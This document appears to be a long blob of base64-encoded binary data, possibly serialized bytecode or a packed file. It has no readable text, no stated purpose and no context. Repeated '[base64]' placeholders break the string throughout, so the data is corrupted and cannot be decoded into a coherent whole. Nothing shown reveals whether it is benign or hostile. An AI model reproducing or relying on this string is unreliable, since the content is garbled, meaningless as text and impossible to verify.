gSAEIIQgg/[base64]/wUDABoBGgENAP8F/wUMABoBfQg1AP8F/wXsBQMHnwj/BYoA/wV9CJ8IoAgDALIHsgcNAKAIoAgcBrIHoQgPAJICogihCBEAoQgDAKIIoggNAKEIoQigCKIIoAj/BaEI/wWdCKAInQgGAP8F/wUjAAUFoAgMAAUFoQgSAKAIowihCBYAoQj/[base64]/BRkA/[base64]/Aj4CPsI+AgxAPwI+wgGAPgI+AgDACsFKwUNAPgI+AgjACsF/AgGAPgI/Qj8CA0A/AgnAP0I/QgJAPwI/AgGAP0I/QgGAPwI/Aj9CNIB/Qj7CPwI+wgEAP0I/AgGAPsI+wgjAOMG4wYDALYBtgENAOMG4wYMALYB/Qj7COMG4wYGAP0I/QgjAGUF/gi9AJEA/wgSAP4I/ggLAV4BAAn/CP4I/ggSAAAJAAk/AiMCAQkSAAAJAAnxBOACAgkyBgAJAAkBCQIJAQn+CAAJ/ggSAAEJAAkCAqUBAQkyBAAJMgQSAAEJAQk/AuACAgkSAAEJAQlxAVsEAwkiAgEJBAkCCQMJAgkyBAQJMgT+CAIJ/ggSADIEMgSoAL4AAgk+CDIEPggSAAIJAgnIAtUCAwkSAAIJAgkCAigCBAkXBQIJAgkDCQQJBAk+CAIJPggSAAQJAgkmB+kABAkSAAIJAgnRAhIBBQkECQIJBAkSAAUJBQlxAS8DBgkSAAUJBQnIAlYDBwlwAgUJCAkGCQcJBgkECQgJBAk+CAYJPgj+CAQJ/ggDAD4IPggNAP4I/gj9CD4IPggGAP4I/ggPAGACYAL+CBEA/[base64]/CUAJPwkSAEEJQAlxAUoCQQkkAkAJQgkIBkEJCAY/CUIJPwkSAAgGCAbNAuACQQkSAAgGCAYcAl4BQglcAwgGQwlBCUIJQQkSAEMJQgnkBGwEQwlnBEIJQglAB0MJQAdBCUIJQQk/CUAHQAcSAEEJPwnXAqUBQQkSAD8JQgmaAi8DQwliBEIJQglBCUMJQQkSAEIJQgliBAgCQwkSAEIJQglMApYCRAlZA0IJQglDCUQJQwlBCUIJQQkSAEMJQgkSAG0FQwkkAv8C/wJCCUMJQwkSAP8C/[base64]/[base64]/[base64]/[base64]/[base64]/Cb4JvwkSAMAJwAlfAR4BwQkSAMAJwAkmBQMCwgnBCcAJwAm/CcIJvwlSCcAJUgmsCb8JrAkDAFIJUgkNAKwJrAmXCVIJvwmzCVIJwAkSAL8JvwnACRYAwAmsCb8JrAnVB8AJ1QdSANgGvwlGANUH1Qe/[base64]/[base64]/[base64]/CdEJvwkSANIJ0QkmBSgC0gkWAtEJ0QkSANIJ0gkaAxoC0wlwAtIJ0gnRCdMJ0Qm/CdIJvwkDANEJ0QkNAL8JvwnJCdEJ0QkGAL8JvwkjAJoJmgk/ApsC0gkSAJoJmgnSCXgCeAISAJoJmgl4AtMFeAIDAJoJ0wUNAHgCeAK/[base64]/BIoAvwTMCewJ7AkTAL8EvwTsCc4J7AkGAL8EvwTsCSEB7AkIAL8EvwQGAOwJ7Am/BBUBvwQGAOwJ7Am/BCIBvwQHAOwJ7AkGAL8EvwTsCTAA7AkFAL8EvwTXCewJ7AkGAL8EvwQjAOUJ5QmPAL4A8wmPAOUJ5QkSAPMJ8wlxAdgA9AmoAPMJ8wnlCfQJ5QkSAPMJ8wnRAqUC9AkJAvMJ8wkSAPQJ9AmgAugH9QnzCfQJ8wnlCfUJ5QkDAPMJ8wkNAOUJ5Qm/BPMJ8wkGAOUJ5QkjAPkA+QAiApsC9AkSAPkA9QkKBtIC9gn0CfUJ9wkSAPYJ9gk2AiMC+AkSAPYJ+Qn4CTAC+An3CfkJ9wkDAPgJ+AkNAPcJ9wnlCfgJ+AkGAPcJ9wkjAPoA+gD3CZIC+gkGAPoA+gADALsDuwMNAPoA+gAMALsD+wkzAPoA/AkDALQGtAYNAPwJ/AkMALQG/Qn7CfwJ/gkDAD8DPwMNAP4J/gkMAD8D/wn9Cf4J/QkGAP8J/[base64]/[base64]/QUDAGUCZQINAP0F/QWuBmUCZQL9BToF/QX8AWUCZQInAP0F/QUuAGUCZQIGAP0F/QXgBSsBiwf9BZcA/QX8AYsHiwcnAP0F/QUuAIsHiwcGAP0F/QUPAB0JHQn9BREA/QUDAB0JHQkNAP0F/QXTAR0JHQkDAGYFaAoNAB0JHQn9BWgK/QX8AR0JHQknAP0F/QUuAB0JHQkGAP0F/QUPAJQBlAH9BREA/QUDAJQBlAENAP0F/QW9BJQBlAEDAH8EfwQNAJQBlAH9BX8E/QX8AZQBlAEnAP0F/QUuAJQBlAEGAP0F/QUPAP4I/gj9BREA/QUOAP4I/ggPAP0F/QX+CBEA/ggOAP0FaQoDAP4I/[base64]/BsAEvwb8AcQHxAcnAL8GvwYuAMQHxAcGAL8GvwYDAOcE5wQNAL8GvwatBOcEbQq/Bm0Bvwb8AW0KbQonAL8GvwYuAG0KbQoGAL8GvwbhAaMFbgq/[base64]/QOMCEABjAj8Af0D/QMnAIwIjAguAP0D/QMGAIwIjAjhAdIH0geMCCUGjAj8AdIH0gcnAIwIjAguANIH0gcGAIwIjAjSBzwC0gf9A4wI/QOPCtIH0geuA/0DrgONCtIH/QOLCq4DrgOJCv0D/QOHCq4DrgOGCv0D/QOFCq4DrgM4Cv0D/QOECq4DrgOxBv0D/QODCq4DrgNYCP0D/QN/Cq4DrgN+Cv0D/QN9Cq4DrgOQCP0D/QOuB64DrgN7Cv0D/QPZCa4DrgNxCv0D/QN5Cq4DrgN4Cv0D/QPpBq4DrgN1Cv0D/QN0Cq4DrgOTB/0D/QNzCq4DrgNyCv0D/QNwCq4DrgNvCv0D/QNuCq4DrgNtCv0D/QPEB64DrgNrCv0D/QNsCq4DrgNqCv0D/[base64]/QPxBGUCBgWuA/0DrgMSAAYF/[base64]/[base64]/[base64]/CoUKfwrBBYYKhQqEChYAhAp/CoUKfwp9CoQKhAoGAH8KfwojAAwCDAIDAOUG5QYNAAwCDAIMAOUGhQp/CgwCDAIGAIUKfwojAOUG5QYDAKsBqwENAOUG5QYMAKsBhQp/[base64]/[base64]/CiQKvwo3Br4KNwYSAL8KvgpZA+kAvwoSAL4KvgoJAmMEwAq/[base64]/QAdANAKtgY5AP0A/QC2BjYAtgbJA/0A/[base64]/kK+woDAO4G7gYNAPsK+woMAO4G/Ar6CvsK+gr3CvwK/AoGAPoK+gojACoB/Qr6CpgA/goGAP0K/QojAO4G/wr9CgMEAAsGAP8K/[base64]/Cu4C7gIGAAELAQtiBF4BAgtwAgELAQsSAAILAgvoABMFAwsBCwILAQsSAAMLAgsaA04JAwsSAAILAgsDC/[base64]/C0MLPws8C0ILPAsDAD8LPwsNADwLPAs7Cz8LPws8C8YBPAsyAD8LPws8CzYAPAs/CyEHPwsJADwLPAsGAD8LPws8C8kBPAsGAD8LPws8CyEBPAsIAD8LPwsGADwLPAs/CxUBPwsGADwLPAs/CyIBPwsHADwLPAsGAD8LPws8CzAAPAsFAD8LPwscADwLPAvdAIwAQgsTADwLQwvhAd4GRAtDC+UH5QdCC0QLQwsTAOUH5QcDACcGRAsNAOUH5QfAA0QLRQvlByUI5QdDC0ULQws/C+UH5QcxAEMLPwsGAOUH5QcjANIAQwsGAOUHRQtDCw0AQwsnAEULRQsJAEMLQwsGAEULRQsGAEMLQwtFC9IBRQs/C0MLPwsEAEULRQsGAD8LPwscAh4BRgtcAz8LRwsSAEYLRgvIAj8JPwlHC0YLRgsSAD8JPwkFARoCRwu1AD8JPwkSAEcLRwsPBRcCSAtnBEcLSQs/CUgLPwlGC0kLRgsSAD8JPwlPBdICSAvXAj8JPwkSAEgLSAvMADYGNgY/CUgLPwkSADYGNgbKAtUCSAuPADYGSQsSAEgLSAtJC+wK7Ao/CUgLPwlGC+wK7AoDAD8JPwkNAOwK7Ao7Cz8JPwnsCsYB7AoyAD8JPwnsCjYA7Ao/CSEHPwkJAOwK7AoGAD8JPwnsCskB7AoGAD8JPwnsCiEB7AoIAD8JPwkGAOwK7Ao/CRUBPwkGAOwK7Ao/CSIBPwkHAOwK7AoGAD8JPwnsCjAA7AoFAD8JPwkcAOwK7AoDAAcEBwQNAOwK7AoMAAcEOws/[base64]/[base64]/oEaQsdAGsLaws1AGkLaQs0AnMBbAsLAGkLaQtsC/[base64]/[base64]/[base64]/[base64]/MG8wazC7gLswvzBucAtwtTALMLswvzBpkC8wYyALMLswvzBrcH8wazC5kCswu3C/[base64]/EL8AsSAPIL8QsKBhcC8gsSAPEL8wvyC9ED9AvwC/ML8AsDAPQL8wsNAPAL8AtQAvML9AsMAMQE9QvwC/QL8AsGAPUL9Qs1AP4B9gv1C7oC9wv2C70C9guxAvcL+AuPAvYL9gsGAPgL+AsSABUC+Qv4CxYA+AvMBPkL+QsGAPgL+Av1C8MC9Qv4CxkD+gsGAPUL9QvOAssEywTJBPUL9Qv6C8sEywT5C/UL9QtCAMsEywRDABUC+gvKBN4CygTLBPoL+gv1C8oEygQGAPoL9QvMBBkA+gsGAPUL9QvIBDcB+wsGAPUL9QvQBFkE/AsGAPUL9Qu1A1UD/QsmBPUL9Qu2A/0L/QsPA8MDDwP9CxkA/QsPA8sADwP1C/0L9QvYBA8DDwMGAPUL9QsZBYcE/QsGAPUL9Qs7BY8F/gsGAPUL9QsSANAC/wv1CxYA9QtXBf8L/wsGAPUL9Qs1AI8FAAz1C8MC9QuXBQYDlwX1C9AC9QsADJcFlwX/C/UL9QtCAJcFlwVDANAC/wsTACUBAAz/C94C/wuXBQAMlwX1C/8L9QsGAJcFlwVXBRkA/[base64]/gKXBf0CuAtTAP4C/gKXBaYClwUyAP4C/gKXBbcHlwX+AqYC/gK4C5cFlwVTAP4C/gKXBbcLlwUxAf4C/gIxAJcFlwUGAP4C/gIGAOICtwv+Ag0A/gInALcLtwsJAP4C/gIGALcLtwsGAP4C/gK3C9IBtwuXBf4C/gIEALcLlwUGAP4C/gIxAboLtwsGAP4C/gL4AjYAuAsGAP4C/gKKBr0GGAwPAEkKSQoYDBEAGAwOAEkKSQoDABgMGAwNAEkKSQr+AhgM/gKkAkkKSQoGAP4C/gIJAwEDGQwGAP4C/gL6AlMDGgwGAP4C/gKfAdwB3AH+AjoC/gLOBtwB3AEMA/4C/[base64]/QSsBOIH4gc5AP0E/QTiBzYA4gc7DP0E/[base64]/[base64]/C6AAoAB8CwgBCAF5C6AAoAB3CwgBCAF1C6AAoABzCwgBCAHrAaAAoAAxCwgBCAHLCKAAoACcBAgBCAFPC6AAoABICwgBCAE/[base64]/QDLCqAAoADJCv0A/QBBBaAAoACXB/0A/QCyCqAAoAAyCf0A/QCkCqAAoACfCv0A/QCdCqAAoACYCv0A/QCZCqAAoACVCv0A/QCWCqAAoACTCv0A/QCQCqAAoACNCv0A/QCJCqAAoACGCv0A/QAMAqAAoACECv0A/QB+CqAAoAB5Cv0A/QB1CqAAoABzCv0A/QBvCqAAoABqCv0A/QBrCqAAoABnCv0A/QBYAqAAoADZCf0A/QCMCKAAoABcB/0A/QBkBaAAoAA/B/0A/QCuA6AAoABpAv0A/QC9AaAAoABZAf0A/[base64]/CKMAowC9CKAAoAC6CKMAowC2CKAAoAB9CKMAowB8CKAAoABFBaMAowCGB6AAoACrBqMAowCCBqAAoACpBqMAowDiAaAAoAD/[base64]/[base64]/QCFAqMACAESAP0A/QAIAXIECAEDAP0A/QANAAgBCAH8Af0A/QAnAAgBCAEuAP0A/QAGAAgBCAH9ADwC/QCgAAgBoAAnAP0A/QDwAaAAoAAGAP0A/[base64]/QHrAXkD6wH5Af0B/QELAHYDMgL9AfUC/QEyAhYAWAL9AYwA/QHrAVgC6wFwA/0B/[base64]/QFuA+sB6wFsA/0B/QFnA+sB6wFjA/0B/QG9AesB6wEGAP0B/QHrAckB6wEGAP0B/QHrASEB6wEIAP0B/QEGAOsB6wH9ARUB/QEGAOsB6wH9ASIB/QEHAOsB6wEGAP0B/QHrATAA6wEFAP0B/QHiAesB4gFJAf0BSQEJAOIB4gEGAEkBSQHiASEB4gEIAEkBSQEGAOIB4gFJARUBSQEGAOIB4gFJASIBSQEHAOIB4gEGAEkBSQHiATAA4gEFAEkBSQH8AeIB4gEnAEkBSQEuAOIB4gEGAEkBSQFpBKUE6wESAEkB/[base64]/[base64]/AQSAOcD5wPNAlYD/QT8BOcD5wMDAP0E/AQNAOcD5wOUBPwElATnAzYD5wMGAJQElAQmBPUB/QTCBZQElARwBuIACQX9BJQElARLAwkF/[base64]/QTtBUEFCQVtBv0E/QRrBgkFCQVmBv0E/QQEBQkFCQXnA/0E5wMyAAkF/QTnAzYA5wP9BJQElAQGAOcD5wPZAe0E7QQGAOcD5wPQAXMB/[base64]/QQ1BucD5wMxBv0E/QSeBecD5wNZBf0E/[base64]/QSUBPcElAQyAP0E9wSUBDYAlAT3BO0E7QQJAJQElAQGAO0E7QSUBCEBlAQIAO0E7QQGAJQElATtBBUB7QQGAJQElATtBCIB7QQHAJQElAQGAO0E7QSUBDAAlAQFAO0E7QT8AZQElAQnAO0E7QQuAJQElAQGAO0E7QSnAhIB9wSnAu0E/QQSAPcE9wT9BOcD/QQSAPcE9wT9BJwE/QQDAPcE9wQNAP0E/QT8AfcE9wQnAP0E/QQuAPcE9wQGAP0E/QT3BDwC9wSUBP0ElAQnAPcE9wTwAZQElAQGAPcE9wQ4AHYB/QT3BM8B9wQGAP0E/[base64]/[base64]/wUSAPYFAQb/Bc0H/[base64]/[base64]/wXiBUEG4gUSAP8F/wXiBZoG4gUDAP8F/wUNAOIF4gX9BP8F/wUDAOkD6QMNAP8F/wWuBukD6QMDAAIBAgENAOkD6QP/BQIB/[base64]/kG+QbwBiAH8AbQBvkG0AYSAPAG8AZPBV4B+QZJAvAGIAfrB/kG+QYSACAHIAfvAL4ANAcmASAHPwcSADQHNAfMAEgMQwc/BzQHNAf5BkMH+QYSADQHNActAdgAPwcSADQHQweoAB4BWAccAkMHWQc/B1gHPwcSAFkHWQdfAQgCWgcWAlkHWQcSAFoHWgfZArMCXAdwAloHdgdZB1wHWQc/[base64]/kGNAcGAHYHdgcOAAsHCwcDAHYHlAcNAAsHCweuBpQHlAcPAHMI2weUBxEAlAcOANsH2wcPAJQHlAfbBxEA2wcOAJQHlAcDANsH2wcNAJQHlAcLB9sHCwfeAZQHlAd4BwsH3AdmA5QHlAcGANwH3AdPBcEC5gcSAtwH8gcSAOYH5gdiBEQC+QcSAOYH+gccAr4A+wf5B/oH/gfyB/sH8gcSAP4H/gf3APMA/wcSAP4HAAj/B1ALAQgSAAAIAAgtAbMCAwgSAAAICAjNAkQCCggDCAgIDAgBCAoIAQjyBwwI8gcSAAEIAQg2AlYMCggSAAEIAQgCAqgCDggSAAEIAQgJAgYCEAgOCAEIDggKCBAICggSAA4IDghxATkBEAgSAA4IDgjNAtUCEQgQCA4IEAgSABEIEQgSAC8ELwQRCP4H/gcQCC8ELwQKCP4H/gfyBy8E8gcSAP4H/ge1AC8DCggPBf4H/gcSAAoICgi7AlsEEAgSAAoIEQgPBRoCEwgQCBEIEAj+BxMI/gcSABAIEAh5BaUBEQgSABAIEwi1ABMCFAgRCBMIFQgSABQIFAjbAtICFggSABQIFwgmB2YCGAgWCBcIGggVCBgIFQj+BxoI/gcSABUIFQhcAxsDGAhnBBUIFQgSABgIGgi1ADYBGwjpBBoI6QQVCBsIFQgSAOkE6QSnAh4BGggSAOkEGwgRBL4AHAgaCBsIHQgSABwIHAiUC9EDHggdCBwIHQgVCB4IFQj+Bx0I/gfyBxUI8gcDAP4H/gcNAPIH8gf9BP4H/gfyB10F8gcGAP4H/gdwAggCHQgSAv4H/gcSAB0IHQj+B/sH+wcSAB0I/gf7BwwI+wcSAP4H/gf7By8ELwQSAP4H+wcvBBUILwQDAPsH+wcNAC8ELwT9BPsH+wcvBP8FLwQGAPsH+wfRAlYD/gcFAfsHDAgSAP4H/gfKAlEMFQgMCP4H/gcSABUIDAjNAgwBFQgmBQwIDAgSABUIFQhxAXYEHQgcAhUIFQgMCB0IDAj+BxUI/gcSAAwIDAi2AlYDFQhwAgwIDAgSABUIFQgOBAEBAQEMCBUIDAgSAAEBAQHZAr4AFQgPBQEBHQgSABUIFQiaAvAAHgigAhUIHwgdCB4IHQgMCB8IDAj+Bx0I/gcSAAwIDAjZAmkGHQgSAAwIDAg/[base64]/[base64]/ME8wQNB1kIDQcDAPME8wQNAA0HDQf9BPME8wQNB/kGDQcGAPME8wQcBo8HHAfzBHAB8wTeARwHHAcGB/[base64]/[base64]/AqgClwiKCCQHmAiPCJcIjwgSAJgIlwhxAcECmAgPBZcIlwgSAJgImAhZA/[base64]/CMYIvwgSALYItgjRAvcDxggSALYIywhPBVUBzQjGCMsIywgSAM0IzQgqBUQCzwgSAM0IzQjPCPkE0wjLCM0Iywi/CNMIvwiCB8sIggcSAL8IvwjkBBoCzQgmBb8IvwgSAM0IzQgqBRMC0wgWCM0IzQi/CNMIvwgSAM0IzQjKAg8E0wgSAM0I1QigAkoC2AjTCNUI0wgSANgI2AgSAPAG8AbYCAMD2AjTCPAG8Aa/CNgIvwgSAPAG8AYSAN4H3gcSAEUK0whPBR0C2AjeB9MI3gfwBtgI8AYSAN4H3gcSAEMHQwcWAigC0wjeB0MHQwcSANMI3gcSAIUIhQjeB1oH3gdDB4UIQwfwBt4H8Aa/CEMHQweCB/AGggcDAEMHQwcNAIIHggf9BEMHQweCB10FggcGAEMHQwcKBtgChQgWAkMHvwgSAIUIhQi/CI8IjwgSAIUIhQiPCL0IjwgSAIUIhQiPCMsIjwgSAIUIhQiPCPAG8AYDAIUIhQgNAPAG8Ab9BIUIhQjwBv8F8AYGAIUIhQh4Ab4AjwhnBIUIvQgSAI8IjwgPBQgCvwgSAo8Ijwi9CL8IvQgSAI8Ijwg/[base64]/AgSAPcI9wjxBJEABgn8CPcI/[base64]/8F2AcGAOAI4AiaAgYE8wgSAOAI4AhnBGwE/Ag/AuAI4AjzCPwI8wgSAOAI4AjXAgMC/AinAuAIEQkSAPwI/AiPAMECHAkSAPwI/[base64]/[base64]/ELXQkSAEYJRgldCTIJMgkSAEYJRgkyCTwJMgkSAEYJPAkyCVgJMgkSADwJPAkyCdEH0QcDADwJMgkNANEH0Qf9BDIJMgnRB/[base64]/[base64]/[base64]/wUcAlUFRAgSAP8F/wXKAkgCawjNAv8F/wVECGsIRAgSAP8F/[base64]/[base64]/[base64]/[base64]/gXeAXgI7wZ9Bf4F/gUiBO8GIgQGAP4F/gVcA5YC7wYSAP4F/[base64]/[base64]/gcDAH0IfQgNAP4H/getBH0InQj+B58A/gfeAZ0InQh9Bf4H/gccB50IHAcGAP4H/gciAkQCnQgSAP4H/gfKAlgLQgmdCP4H/gcSAEIJQgkWAh4BTgkSAEIJgwm9ADYBiwlZA4MJgwlOCYsJiwn+B4MJ/gcSAIsJgwlZA2UEiwk1CYMJgwkSAIsJiwmDCQ0HDQf+B4sJ/gcDAA0HDQcNAP4H/gf9BA0HDQccAD0BgwkNB8YBiwn+B4MJ/[base64]/cGawNLC7UJ9wYyAGsDawP3BlEA9wZrA2oDawNhCfcG9wYGAGsDawMPAKwFYQlrAxEAawMDAGEJYQkNAGsDawPAA2EJtQlrA6oIawPeAbUJqghQAGsDawM/[base64]/[base64]/oETwcyAEAKQApPB1EATwdACm8DQAp9BU8HfQUGAEAKTwfAAzgBQApPB6AFTwfeAUAKRApQAE8HTwc/[base64]/wC1Bu4BtQbeAf8A/wBcArUGXAIOAPAC8AIDAFwCXAINAPAC8ALgBVwCtQbwAqYA8ALeAbUGtQb/APAC/wC1BosD8AIGAP8A/wAPACQItQb/ABEA/wADALUGJAgNAP8A/wCtBCQIUQr/AGkB/wCsBFEKUQpaAP8A/wBAAJIDVQr/AI4D/wBAAFUKVQr/AIoA/wBRClUKUQqMA/8A/wAGAFEKUQqRA4oAVQoGAFEKUQqTA4oAXwpVClEKUQr/AF8K/wDwAlEK8AJQCv8A/wBHCvAC8AJFCv8A/wBGCvAC8AIFBP8A/wDFB/AC8AJECv8A/wBPB/AC8AIxAP8A/wAGAPAC8AI4APUABQTwAroL8AIGAAUEBQTwAuYF8AIGAAUEBQQGAPAC8AIFBNIBBQT/APAC/wAEAAUE8AIGAP8A/wA4APcCBQTeAd0J5gVOAAUETwfmBcEH5gX/AE8H/wDwAuYF8AIxAP8A/wAGAPAC8AJOAHMD5gXwAi0H8AIJBeYF5gUGAPAC8AIGAHcDTwfwAg0A8AInAE8HTwfmBfAC8AIGAE8H5gUGAPAC8ALmBdIB5gX/APAC/wAEAOYF8AIGAP8A/wD9BPwE5gX/AFEA/wDwAuYF8AIyAP8A/wDwAjYA8AI5AAUEBQTwAlEA8AL/AAUE/[base64]/[base64]/AFoJWgmbA/[base64]/AJwAnAAyAIkAiQCcADYAnACJAKIDiQAGAJwAnAC9BLMFyACcAFQGnADeAcgA/wBQAJwAnAA/AMgAyAD/AJwAnACgA8gAyAAGAJwAnADTAe4G/wCcACoGnAAxAv8A/[base64]/[base64]/wCvAfwHTwH/AOcH/wDIAE8BTwFTAP8A/wDAA9EEWQH/AKYK/wDIAFkBWQFPAf8A/wBTAFkBTwHsBfgAWQFPAY0ATwHIAFkByAD/AE8B/wCJAMgAiQAxAP8AyAAGAIkAiQDIAEoGyAAEAIkAiQAGAMgAyADFAc8C/wCJAMgAiQAJAP8AyAAGAIkAiQDIACEByAAIAIkAiQAGAMgAyACJABUBiQAGAMgAyACJACIBiQAHAMgAyAAGAIkAiQDIADAAyAAFAIkAiQD8AcgAyAAnAIkAiQAuAMgAyAAGAIkAiQDIAgwB/wC2AokATwESAP8A/wBPAbwETwESAP8A/wBPAcoETwEDAP8A/wANAE8BTwH8Af8A/wAnAE8BTwEuAP8A/wAGAE8BTwH/ADwC/wDIAE8ByAAnAP8A/wDwAcgAyAAGAP8A/wBfARIBTwE/Av8A/wD/B08BTwESAP8A/wCoANUCWQESAP8A/wBpBNUFdgFZAf8A/wBPAXYBTwESAP8A/wASABMFdgFZA6ECpwEkAnYB3wH/[base64]/AC3wL0A5sA8ALfAlQB3wKMAvACjAIxAd8C3wIGAIwCjALdAOIA8AIxA4wC5wMGAPAC8AIRBFwE8AMSAPAC8ALwA5oI8AMSAPAC8AJnBKkG9AMSAPAC8AISAusEAgT0A/AC8ALwAwIE8AMDAPAC8AINAPAD8APOAfAC9AMGAPAD8AMzAIwCjALwA/wE8AOMAjYDjAIGAPAD8APBBfUBAgSjBhkAIgTwAwIE8APBBSIEAgSjBhYAIgTwAwIE8ANLAyIEAgQGAPAD8APdAJsAIgSAA/[base64]/AC8AIXB18CXwIVB/AC8AITB18CXwIRB/[base64]/[base64]/sC+wLwAu8C7wKqA/sC8AKpA+8C7wKoA/AC8AKnA+8C7wKhA/AC8AKfA+8C7wKcA/AC8AKaA+8C7wKXA/AC8AKUA+8C7wKQA/AC8AKNA+8C7wKKA/AC8AKIA+8C7wKEA/AC8AKBA+8C7wJ+A/AC8AKbAO8CmwBxA/[base64]/[base64]/EH5wMTADcJ8APnA/EH9AOGAvADhgIGAPQD8APkA/cH5APnA/cH5wPwA+QD5AMGAOcD5wM6Cc8C8AMGAOcD5wNuAOcI9APnAyIE5wP0A0AH9APnA+kI5wMMANQEAgT0A+cD5wMCBC4J9AM5CecD5wMGAPQD9AM9CYoAAgQGAPQD9ANDCYoACQQGAPQD9AMTADgJCwT0A/EHIgRPAAsECwQiBDoCIgRFCQsECwQGACIEIgT0A/[base64]/ME8wTAA1YK9ATzBP0G8wTrBPQE6wTzBIoA9ATrBFQB6wQGAPQE9ATwAzwK9wStBFoG/AT3BGkB9wT0BPwE/[base64]/wQSANQE1ASPACcHEwX/BNQE1ATRBBMF0QQDANQE1AQNANEE0QTwA9QE1ARnApQB/wTUBJYA1ARGAP8EEwWpAegDqQETBbgA6AN2CakBEwXUBOgD6APFARMF1AQGAOgD6AMzAJsBEwXoA6kBqQETBf8E/wQGAKkBqQFvAt8JEwWpAXYGqQFlCxMFEwXOBE0KFAUTBU4KEwWpARQFqQHQARMFEwUGAKkBqQGqATsBFAU1AKkBKwUUBXAJFAUAAkgKNgUUBUoKFAUrBTYFKwXgARQFFAUTBSsFEwX/BBQF/wTUBBMF1AQxAP8E/wQGANQE1AQJAN0BEwUGANQE1AQGABMFEwXUBNIB1AT/BBMF/wQEANQE1AQGAP8E/[base64]/wTUBIMCgwLRBP8E0QRzAIMCgwJZAdEE0QQGAIMCgwI1ACQJ1ASDAsEHgwK9BBMD/wSDAh0EgwLUBP8E1AR8BIMCgwIGANQEfAQzACQJ1AR8BPEH/wTUBBYA1AQGAP8E/wR8BPcHfAT/BBYA/wQGAHwEfATPAM8CzwD/[base64]/[base64]/[base64]/QDvgMGAPAD8AN9BL4H9AMyAPAD8AP0A74H9ANSAL4HAgQ5APQD9AMCBHEIAgTwA/[base64]/BDwCfwQBAmUEAQJ8BH8EZQQnAAECAQI1AGUEZQQBAgQHAQJvAhkAfAQBAhcAAQJlBHwEZQQGAAECAQKeAz0BfAQGAAECAQI1AD0BfwR8AvIBiQR/BIoAfwQBAokEtQR/BKIDfwQyALUEtQR/BDYAfwQ5AKIDxwR/BFEAzwRQAMcExwR/BDYAfwTPBMcExwS1BH8EfwQGAMcEtQRdCwsCxwSgA7UEtQR/BMcEfwQyALUEtQR/BDYAfwRmCzkCxwS1BH8EfwQGAMcEtQRnCzkCxwQxArUEtQR/BMcEfwQGALUEtQR/BDsGfwTmAbUE5gEGAH8EfwTbATcBtQQGAH8EfwRiCQcBxwQDAOEGzwQNAMcExwR/[base64]/CdoJ9wQGAPME8wRMAOkJ+gQ1ANoJ/AT6BHIH+gQMAHICcgIcAPoE+gRyApQJcgL8BPoE+gQyAHICcgL6BDYA+gQ1AOkJ/AT6BEsC+gQMAHcBdwH8BPoE/ARyAncBdwEGAPwEcgITAOkJ/[base64]/ATzBOIA8wT8AfwE/AQnAPME8wQuAPwE/AQGAPME8wTgBXkDeQPzBKoA8wT8AXkDeQMnAPME8wQuAHkDeQMGAPME8wTTAd0F/gQPAGAI/wT+BBEA/gQOAP8E/wQDAP4E/gQNAP8E/wTzBP4E8wT8Af8E/wQnAPME8wQuAP8E/[base64]/[base64]/[base64]/[base64]/ME8wTyCdkE2QQGAPME8wQcApYC9ARFAfME8wQSAPQE9AQmB9gA9wRNBfQE9ATzBPcE8wQSAPQE9AQJBuAC9wRFAfQE9AQSAPcE9wT3AOAC+gQmB/cE/AT0BPoE9ATzBPwE8wQDAPQE9AQNAPME8wRQAvQE9ATzBNYJ8wQGAPQE9AQyAPAJ+gT0BK0DrQP6BPAJ9AR6Aa0DegEGAPQErQMcBnEJ9AQDAOMH+gQNAPQE9AStA/oErQNCC/QE9ATXCa0DrQMGAPQE9AQmAewA/AQSAPQE9AQRBCsC/wToAPQEAAX8BP8E/AQSAAAF/wSnAoMEAAUSAP8EBAWaAlcGCAUABQQFAAX8BAgF/AQSAAAFAAVFAagCBAUSAAAFAAXvAKUCCAVZAwAFAAUEBQgFBAUSAAAFAAWgAisCCAUSAAAFAAUIBZkFCAUEBQAFAAX8BAgF/AQDAAAFAAUNAPwE/ARQAgAFAAX8BNwJ/AQGAAAFAAWtBMoAygAABaQAAAWsBMoAygBLCwAFAAW/[base64]/8J9AULADUK+gX0BcMD9AX6BRkAAgb0BdwA9AU/AQIGPwGEBPQF9AX6BdwA+gX0BXMB9AU/AfoFPwG3A/QF9AUTADUK+gX0BXMBAgY/AfoFPwHBBQIG+gX0BVQB9AU/AfoFPwHLA/QFywMGAD8BPwFWAgMKVgIGAD8BPwELCgAK9AUGAD8BPwESAP4J+gU/ARYAPwH7CfoF+gUGAD8BPwE1AAAKAgY/AcMCPwE1AKEACAY/AQYDPwEIBv4JCAYCBj8BPwH6BQgG+gVCAD8BPwFDAP4JAgYTAKEAoQACBt4CAgY/AaEAoQD6BQIGPwEGAKEAoQD7CRkA+gUGAKEAoQA/[base64]/Ah8GHwYrBjgGKwYSAB8GHwYLAS4IOAYSAB8GHwZcA54ISgY4Bh8GHwYrBkoGKwYSAB8GHwZ4AV8EXwQSAB8GHwY/[base64]/QbmADEK5gBBBP0G/QZHAOYA5gD9BkED/QZvCOYA5gBuCP0G/QYABuYA5gD3Bv0G9wZCAOYA5gBDADEK/QYTAO8D7wP9BosG/QbmAO8D5gD3Bv0G7wMGAOYA5gB9BN0G9wYyAOYA5gD3Bt0G9wZSAN0G3QY5APcG9wbdBnEI3QbmAPcG5gDkB90G3QYGAOYA5gBLChkA9wYGAOYA5gA4BvcHOAbGB+YA5gAGADgGOAZSClMD/[base64]/[base64]/[base64]/YH7AdCAOQF5AVDALUB8QfkBY4A5AXsB/EH7AcGAOQF5AVHBhkA8QcGAOQF5AUXCjcB9gcGAOQF5AX+Aw8L9wfkBTAL5AXTAPcH9wcGAOQF5AVUC7kA/AcGAOQF5AVoCwME/gcGAOQF5AUOAFEEUQQPAOQF5AVRBBEAUQQOAOQF/wcPAFEEUQT/BxEA/wcOAFEEUQQPAP8H/wdRBBEAUQQPAP8H/wdRBBEAUQQOAP8H/wcPAFEEUQT/BxEA/wcOAFEEUQQPAP8H/wdRBBEAUQQPAP8H/wdRBBEAUQQOAP8H/wcPAFEEUQT/BxEA/wcOAFEEUQQPAP8H/wdRBBEAUQQOAP8H/wcPAFEEUQT/BxEA/wcPAFEEUQT/BxEA/wcOAFEEUQQPAP8H/wdRBBEAUQQOAP8H/wcPAFEEUQT/BxEA/wcPAFEEUQT/BxEA/wcOAFEEUQQPAP8H/wdRBBEAUQQPAP8H/wdRBBEAUQQPAP8H/wdRBBEAUQQPAP8H/wdRBBEAUQQPAP8H/wdRBBEAUQQPAP8H/wdRBBEAUQQOAP8H/wcPAFEEUQT/BxEA/wcOAFEEUQQDAP8H/wcNAFEEUQR0C/8H/wf+B1EEUQT8B/8H/Af3B1EEUQT2B/wH9gfxB1EE